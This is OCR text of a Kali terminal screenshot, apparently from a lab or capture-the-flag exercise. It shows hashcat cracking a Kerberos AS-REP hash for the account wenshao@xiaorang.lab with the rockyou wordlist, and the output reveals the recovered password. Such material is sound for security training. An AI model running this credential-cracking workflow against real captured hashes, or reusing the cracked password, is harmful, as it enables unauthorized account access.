 1 2 3 4 4 5 14:58
hey@kali: ~/Desktop/impacket-0.12.0/examples
File Actions Edit View Help
┌──(hey㉿kali)-[~/Desktop/impacket-0.12.0/examples]
└─$ hashcat -a 0 -m 18200 --force '/home/hey/Desktop/hash.txt'  '/home/hey/Desktop/rockyou.txt'
hashcat (v6.2.6) starting
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 3.0 PoCL 5.0+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 17.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: cpu-haswell-12th Gen Intel(R) Core(TM) i7-12700H, 1426/2916 MB (512 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0×0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
202503071...
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /home/hey/Desktop/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$wenshao@xiaorang.lab@XIAORANG.LAB:388eb817d56659e56a35087ea775ca5b$a75390df6135eac3463ac96895a1e24b467459486922a02fa91edc437b5434808911000ddf919cbd80f27fd0113742be2d0d517cb03832acd4f700578ba7706419768bbc012726d935990835e73
a2495f19e22ca1166a98992bb3837917bc7979adfa3477002696197cb92c7ff71d7413afaa8562838ccf0cc962f74f9cf63fe18c64ca2bc6cf55617737ca57264c85b721e891a1963e8c61eb8b7f3ddc284710415cedb1a2b8a9040f386343076f526f4d13eced75126af76952830315b5b81a1bd700
f35557ed40cc64eba1572bcd8127255d9e92478b5314cbc6fd19cdd58258024b307b953310f29dcd2:hellokitty
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$wenshao@xiaorang.lab@XIAORANG.LAB:388...29dcd2
Time.Started.....: Sat Mar  8 14:56:42 2025, (0 secs)
Time.Estimated...: Sat Mar  8 14:56:42 2025, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/home/hey/Desktop/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   486.1 kH/s (1.33ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 1024/14344385 (0.01%)
Rejected.........: 0/1024 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> bethany